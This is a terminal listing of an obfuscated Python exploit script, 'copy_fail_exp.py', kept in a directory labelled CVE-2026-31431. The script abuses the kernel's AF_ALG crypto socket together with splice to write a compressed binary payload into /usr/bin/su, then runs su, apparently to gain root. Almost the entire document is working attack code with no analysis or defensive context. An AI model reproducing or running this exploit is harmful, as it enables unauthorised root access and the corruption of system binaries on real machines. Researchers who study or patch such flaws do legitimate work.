 cve@cve-VMware-Virtual-Platform:~/CVE-2026-31431/copy-fail-CVE-2026-31431$ nl -ba copy_fail_exp.py | sed -n '1,100p'
     1	#!/usr/bin/env python3
     2	import os as g,zlib,socket as s
     3	def d(x):return bytes.fromhex(x)
     4	def c(f,t,c):
     5	 a=s.socket(38,5,0);a.bind(("aead","authencesn(hmac(sha256),cbc(aes))"));h=279;v=a.setsockopt;v(h,1,d('08000100
00000010'+'0'*64));v(h,5,None,4);u,_=a.accept();o=t+4;i=d('00');u.sendmsg([b"A"*4+c],[(h,3,i*4),(h,2,b'\x10'+i*19),(h,4
,b'\x08'+i*3),],32768);r,w=g.pipe();n=g.splice;n(f,w,o,offset_src=0);n(r,u.fileno(),o)
     6	 try:u.recv(8+t)
     7	 except:0
     8	f=g.open("/usr/bin/su",0);i=0;e=zlib.decompress(d("78daab77f57163626464800126063b0610af82c101cc7760c0040e0c160c
301d209a154d16999e07e5c1680601086578c0f0ff864c7e568f5e5b7e10f75b9675c44c7e56c3ff593611fcacfa499979fac5190c0c0c0032c310d
3"))
     9	while i<len(e):c(f,i,e[i:i+4]);i+=4
    10	g.system("su")